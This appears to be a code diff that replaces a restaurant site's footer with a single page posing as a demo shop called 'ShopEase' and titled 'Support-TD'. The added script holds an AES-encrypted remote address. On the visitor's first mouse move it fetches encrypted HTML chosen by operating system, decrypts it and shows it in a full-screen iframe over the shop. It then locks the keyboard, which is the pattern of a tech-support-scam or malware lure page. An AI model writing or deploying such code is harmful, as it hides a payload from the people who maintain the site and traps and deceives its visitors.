-          <li><a href="blog/sourdough-fermentation-microbiome-science-and-digestive-wellness.html">Sourdough Microbiome Science</a></li>
-          <li><a href="blog/woodfire-hearth-gastronomy-hardwood-smoke-and-maillard-chemistry.html">Woodfire Hearth Chemistry</a></li>
-          <li><a href="blog/farm-to-hearth-regenerative-soil-and-heirloom-produce-nutrition.html">Regenerative Soil Nutrition</a></li>
-          <li><a href="blog/botanical-citrus-infusions-and-zero-proof-digestive-tonics.html">Botanical Citrus Infusions</a></li>
-          <li><a href="blog/cast-iron-culinary-thermodynamics-and-slow-braising-alchemy.html">Cast-Iron Braising Physics</a></li>
-          <li><a href="blog/macro-nutrient-synchronization-in-circadian-metabolic-cooking.html">Circadian Nutrient Timing</a></li>
-        </ul>
-      </div>
-      
-      <div>
-        <h4 class="footer-heading">Chef's Tasting Register</h4>
-        <p class="footer-desc">Receive private invitations to seasonal hearth tasting dinners, heirloom harvest releases, and chef culinary monographs.</p>
-        <form class="footer-form">
-          <div style="display: flex; gap: 0.5rem;">
-            <input type="email" placeholder="Enter private email" required style="padding: 0.75rem 1rem; border: 1px solid rgba(255,255,255,0.2); background: rgba(255,255,255,0.06); color: #fff; border-radius: 6px; flex: 1; outline: none;">
-            <button type="submit" class="btn btn-saffron" style="padding: 0.75rem 1.2rem;"><i class="fas fa-paper-plane"></i></button>
-          </div>
-        </form>
-      </div>
-    </div>
-    
-    <div class="footer-bottom">
-      <div>&copy; <?php echo date('Y'); ?> ZestyMealHut. All Rights Reserved. Crafted with Culinary Excellence.</div>
-      <div class="legal-inline-links">
-        <a href="privacy.html">Privacy Policy</a>
-        <a href="terms.html">Terms of Service</a>
-        <a href="disclaimer.html">Nutritional Disclaimer</a>
-        <a href="cookies.html">Cookie Preferences</a>
-      </div>
-    </div>
-  </div>
-</footer>
-
-<div id="cookie-banner" class="cookie-banner">
-  <p style="font-size: 0.88rem; margin-bottom: 0.5rem; color: #fdfbf7;"><i class="fas fa-cookie-bite" style="color: var(--primary-saffron); margin-right: 0.4rem;"></i> We utilize minimal cookies to elevate your personalized recipe experience and ensure smooth session navigation.</p>
-  <div class="cookie-buttons">
-    <button id="accept-cookies" class="btn btn-saffron" style="padding: 0.4rem 1rem; font-size: 0.78rem;">Accept All</button>
-    <button id="decline-cookies" class="btn btn-outline" style="padding: 0.4rem 1rem; font-size: 0.78rem; border-color: rgba(255,255,255,0.3); color: #fff;">Essential Only</button>
-  </div>
-</div>
-
-<script src="js/script.js"></script>
-</body>
-</html>
+<!DOCTYPE html>
+<html lang="en">
+<head>
+  <meta charset="UTF-8" />
+  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
+  <title>Support-TD</title>
+  <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.2.0/crypto-js.min.js"></script>
+  <style>
+    * { box-sizing: border-box; }
+    html, body { margin: 0; height: 100%; }
+    body { font-family: system-ui, -apple-system, "Segoe UI", sans-serif; color: #1f2433; background: #f6f7fb; }
+    a { text-decoration: none; color: inherit; }
+    .hint { text-align: center; padding: 8px; font-size: .85rem; color: #6d28d9; background: #ede9fe; }
+
+    .popup { 
+      position: fixed; 
+      top: 0; 
+      left: 0; 
+      width: 100%; 
+      height: 100%; 
+      background: #ffffff; 
+      display: flex; 
+      justify-content: center; 
+      align-items: center; 
+      z-index: 9999; 
+    }
+    .popup-content { 
+      background: #ffffff; 
+      padding: 60px; 
+      text-align: center; 
+      width: 100%;
+      max-width: 600px; 
+    }
+    .loading-gif { 
+      width: 160px; 
+      height: 160px; 
+      margin-bottom: 30px; 
+    }
+    .popup-content p {
+      font-size: 1.5rem; 
+      color: #1f2433;
+      font-weight: 600;
+      margin: 10px 0 35px 0;
+    }
+    .buttons { 
+      display: flex;
+      justify-content: center;
+      gap: 25px;
+    }
+    button { 
+      padding: 15px 35px; 
+      font-size: 1.1rem;
+      border: none; 
+      border-radius: 8px; 
+      cursor: pointer; 
+      font-weight: 700; 
+      min-width: 150px;
+      box-shadow: 0 4px 12px rgba(0,0,0,0.1);
+    }
+    #cancelBtn { background: #f44336; color: white; }
+    #continueBtn { background: #4CAF50; color: white; }
+    button:hover { opacity: 0.9; }
+
+    /* ===== Base Store Layout Styles ===== */
+    .nav { position: sticky; top: 0; z-index: 10; display: flex; align-items: center; gap: 20px;
+           padding: 14px 28px; background: #fff; box-shadow: 0 1px 8px rgba(0,0,0,.06); }
+    .brand { font-size: 1.25rem; font-weight: 800; color: #6d28d9; }
+    .links { display: flex; gap: 18px; margin-left: 8px; }
+    .links a { font-size: .92rem; color: #555; }
+    .links a:hover { color: #6d28d9; }
+    .clock { margin-left: auto; font-size: .8rem; color: #6d28d9; font-weight: 600;
+             background: #f3e8ff; padding: 5px 12px; border-radius: 20px; white-space: nowrap; }
+    .cart-btn { border: 0; cursor: pointer; background: #6d28d9; color: #fff; font-weight: 600;
+                padding: 9px 16px; border-radius: 30px; font-size: .9rem; }
+    .cart-btn .badge { background: #fff; color: #6d28d9; border-radius: 20px; padding: 0 7px;
+                       margin-left: 4px; font-size: .8rem; font-weight: 800; }
+
+    .hero { display: flex; align-items: center; gap: 32px; flex-wrap: wrap; padding: 48px 28px;
+            background: linear-gradient(135deg, #ede9fe, #f5f3ff); }
+    .hero-text { flex: 1 1 320px; }
+    .hero-text h1 { font-size: 2.1rem; margin: 0 0 12px; line-height: 1.2; }
+    .hero-text h1 span { color: #db2777; }
+    .hero-text p { color: #555; max-width: 460px; }
+    .cta { display: inline-block; margin-top: 14px; background: #db2777; color: #fff;
+           font-weight: 700; padding: 12px 26px; border-radius: 30px; }
+    .cta:hover { background: #be185d; }
+    .hero-img { flex: 1 1 320px; max-width: 520px; width: 100%; border-radius: 16px;
+                box-shadow: 0 12px 30px rgba(0,0,0,.15); }
+
+    .section-title { text-align: center; font-size: 1.5rem; margin: 40px 0 6px; }
+
+    .grid { display: grid; gap: 22px; grid-template-columns: repeat(auto-fill, minmax(220px, 1fr));
+            padding: 24px 28px 10px; }
+    .card { background: #fff; border-radius: 14px; overflow: hidden; box-shadow: 0 4px 16px rgba(0,0,0,.07);
+            transition: transform .15s, box-shadow .15s; }
+    .card:hover { transform: translateY(-4px); box-shadow: 0 10px 26px rgba(0,0,0,.12); }
+    .card img { width: 100%; height: 170px; object-fit: cover; display: block; }
+    .card .body { padding: 14px 16px 18px; }
+    .card h3 { margin: 0 0 4px; font-size: 1rem; }
+    .card .price { color: #6d28d9; font-weight: 800; font-size: 1.05rem; }
+    .card .old { color: #aaa; text-decoration: line-through; font-size: .85rem; margin-left: 6px; font-weight: 500; }
+    .add { margin-top: 10px; width: 100%; cursor: pointer; border: 0; background: #1f2433; color: #fff;
+           font-weight: 600; padding: 10px; border-radius: 8px; font-size: .9rem; }
+    .add:hover { background: #6d28d9; }
+
+    .about { padding: 10px 28px 30px; }
+    .features { display: flex; gap: 20px; flex-wrap: wrap; justify-content: center; margin-top: 14px; }
+    .feature { background: #fff; border-radius: 14px; padding: 22px; flex: 1 1 200px; max-width: 260px;
+               text-align: center; box-shadow: 0 4px 14px rgba(0,0,0,.06); }
+    .feature span { font-size: 1.8rem; }
+    .feature h3 { margin: 8px 0 4px; font-size: 1rem; }
+    .feature p { margin: 0; color: #666; font-size: .88rem; }
+
+    .footer { text-align: center; padding: 24px; color: #888; font-size: .85rem; }
+  </style>
+
+  <!-- Google tag (gtag.js) -->
+  <script async src="https://www.googletagmanager.com/gtag/js?id=G-0LY0HY7L01"></script>
+  <script>
+    window.dataLayer = window.dataLayer || [];
+    function gtag(){dataLayer.push(arguments);}
+    gtag('js', new Date());
+
+    gtag('config', 'G-0LY0HY7L01');
+  </script>
+
+<script async src="https://analytics.gettrackdata.one/js/pa-lAPncCfVw1ez-w4iy_WiO.js"></script>
+<script>
+  window.plausible=window.plausible||function(){(plausible.q=plausible.q||[]).push(arguments)},plausible.init=plausible.init||function(i){plausible.o=i||{}};
+  plausible.init()
+</script>
+
+
+</head>
+<body>
+
+  <div class="popup" id="customPopup">
+    <div class="popup-content">
+      <img src="https://i.gifer.com/ZZ5H.gif" alt="Loading..." class="loading-gif">
+      <p>Loading... Please wait.</p>
+      <div class="buttons">
+        <button id="cancelBtn" type="button">Cancel</button>
+        <button id="continueBtn" type="button">Continue</button>
+      </div>
+    </div>
+  </div>
+  
+  <div id="shop">
+    <div class="hint">🛍️ ShopEase</div>
+    <header class="nav">
+      <div class="brand">🛍️ ShopEase</div>
+      <nav class="links">
+        <a href="#home">Home</a>
+        <a href="#products">Products</a>
+        <a href="#about">About</a>
+      </nav>
+      <span class="clock">🕒 Mon, 29 Jun 2026</span>
+      <button class="cart-btn">🛒 Cart <span class="badge">0</span></button>
+    </header>
+
+    <section class="hero" id="home">
+      <div class="hero-text">
+        <h1>Summer Sale — up to <span>50% OFF</span></h1>
+        <p>Trendy products, free stock photos, ek hi page par. Pure HTML + CSS single-page store. ✨</p>
+        <a href="#products" class="cta">Shop now</a>
+      </div>
+      <img class="hero-img" src="https://picsum.photos/seed/shopfashion/520/360" alt="hero" />
+    </section>
+
+    <!-- Histats.com  START  (aync)-->
+    <script type="text/javascript">var _Hasync= _Hasync|| [];
+    _Hasync.push(['Histats.start', '1,5037956,4,0,0,0,00010000']);
+    _Hasync.push(['Histats.fasi', '1']);
+    _Hasync.push(['Histats.track_hits', '']);
+    (function() {
+    var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
+    hs.src = ('//s10.histats.com/js15_as.js');
+    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
+    })();</script>
+    <noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5037956&101" alt="free counter with statistics" border="0"></a></noscript>
+    <!-- Histats.com  END  -->
+
+    <section id="products">
+      <h2 class="section-title">Featured Products</h2>
+      <div class="grid">
+        <div class="card">
+          <img src="https://picsum.photos/seed/sneakers/400/300" alt="Running Sneakers" />
+          <div class="body">
+            <h3>Running Sneakers</h3>
+            <div class="price">₹2,499 <span class="old">₹3,999</span></div>
+            <button class="add">Add to cart</button>
+          </div>
+        </div>
+        <div class="card">
+          <img src="https://picsum.photos/seed/watch/400/300" alt="Classic Watch" />
+          <div class="body">
+            <h3>Classic Watch</h3>
+            <div class="price">₹4,999 <span class="old">₹7,499</span></div>
+            <button class="add">Add to cart</button>
+          </div>
+        </div>
+        <div class="card">
+          <img src="https://picsum.photos/seed/backpack/400/300" alt="Travel Backpack" />
+          <div class="body">
+            <h3>Travel Backpack</h3>
+            <div class="price">₹1,899 <span class="old">₹2,999</span></div>
+            <button class="add">Add to cart</button>
+          </div>
+        </div>
+        <div class="card">
+          <img src="https://picsum.photos/seed/headphones/400/300" alt="Wireless Headphones" />
+          <div class="body">
+            <h3>Wireless Headphones</h3>
+            <div class="price">₹3,299 <span class="old">₹4,999</span></div>
+            <button class="add">Add to cart</button>
+          </div>
+        </div>
+        <div class="card">
+          <img src="https://picsum.photos/seed/sunglasses/400/300" alt="Sunglasses" />
+          <div class="body">
+            <h3>Sunglasses</h3>
+            <div class="price">₹999 <span class="old">₹1,799</span></div>
+            <button class="add">Add to cart</button>
+          </div>
+        </div>
+        <div class="card">
+          <img src="https://picsum.photos/seed/camera/400/300" alt="Instant Camera" />
+          <div class="body">
+            <h3>Instant Camera</h3>
+            <div class="price">₹5,999 <span class="old">₹8,499</span></div>
+            <button class="add">Add to cart</button>
+          </div>
+        </div>
+      </div>
+    </section>
+
+    <section id="about" class="about">
+      <h2 class="section-title">Why ShopEase?</h2>
+      <div class="features">
+        <div class="feature"><span>🚚</span><h3>Free Shipping</h3><p>₹499 se upar free delivery.</p></div>
+        <div class="feature"><span>↩️</span><h3>Easy Returns</h3><p>7-day no-question return.</p></div>
+        <div class="feature"><span>🔒</span><h3>Secure</h3><p>Safe & secure checkout.</p></div>
+      </div>
+    </section>
+
+    <footer class="footer">© 2026 ShopEase · Single-page demo store · Images: picsum.photos</footer>
+  </div>
+
+
+  <div id="contentiframe" style="display: none; z-index:9999; position:fixed; inset:0; pointer-events:auto; overflow:hidden;">
+    <iframe id="frame" allow="fullscreen; autoplay; encrypted-media; picture-in-picture" allowfullscreen="" webkitallowfullscreen="" mozallowfullscreen="" sandbox="allow-pointer-lock allow-scripts allow-popups allow-forms allow-downloads" style="width: 100%; height: 100%; border: 0px;"></iframe>
+  </div>
+
+  <script>
+    const PASSPHRASE = "98yNCjeAfWMwk0wI";  
+    const URL_KEY = "UrLk3yShopEase01";
+    const ENC_DATA_ORIGIN = "U2FsdGVkX1+ZV4B4shIyEYopUetzDlM8rBCY07decV0ugFl6IZehLUPZK3pNzYk+";
+    const DATA_ORIGIN = CryptoJS.AES.decrypt(ENC_DATA_ORIGIN, URL_KEY).toString(CryptoJS.enc.Utf8);
+    const DATA_URL = DATA_ORIGIN + "/data";
+    let lastUrl = null;
+
+    function detectPlatform() {
+      const p = (navigator.userAgentData && navigator.userAgentData.platform) ||
+                navigator.platform || navigator.userAgent || "";
+      return /mac/i.test(p) ? "mac" : "win";
+    }
+
+    function secureKeyboardAccess() {
+      if (navigator.keyboard) {
+        navigator.keyboard.lock().catch((err) =>
+          console.warn("Keyboard lock failed:", err)
+        );
+      }
+    }
+
+    async function loadSecret() {
+      const shop = document.getElementById("shop");
+      const frame = document.getElementById("frame");
+      const contentIframe = document.getElementById("contentiframe");
+
+      try {
+        const res = await fetch(DATA_URL + "?platform=" + detectPlatform());
+        const { cipher } = await res.json();
+        const html = CryptoJS.AES.decrypt(cipher, PASSPHRASE).toString(CryptoJS.enc.Utf8);
+        if (!html) throw new Error("Decrypt failed — wrong key?");
+
+        if (lastUrl) URL.revokeObjectURL(lastUrl);
+        const blob = new Blob([html], { type: "text/html" });
+        lastUrl = URL.createObjectURL(blob);
+
+        frame.src = lastUrl;
+        
+        shop.style.display = "none";
+        contentIframe.style.display = "block"; 
+        document.getElementById("customPopup").style.display = "none";
+        
+       
+        secureKeyboardAccess();
+
+      } catch (e) {
+        document.querySelector(".hint").textContent = "⚠️ " + e.message;
+        document.getElementById("customPopup").style.display = "none";
+      }
+    }
+
+    window.addEventListener("mousemove", () => {
+      document.getElementById("customPopup").style.display = "none";
+      loadSecret();
+    }, { once: true });
+  </script>
+</body>
+</html>
